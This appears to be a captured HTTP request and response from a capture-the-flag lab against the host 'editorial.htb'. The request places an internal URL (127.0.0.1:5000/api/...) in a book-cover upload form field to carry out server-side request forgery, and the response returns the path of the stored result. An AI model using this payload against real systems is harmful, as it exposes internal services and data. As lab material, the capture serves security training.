 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------18143776673820284368241411998
8 Content-Length: 398
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------18143776673820284368241411998
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------18143776673820284368241411998
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------18143776673820284368241411998--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Jun 2025 11:54:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/8f01ec18-3382-49fc-a7db-a9d46e5fff7b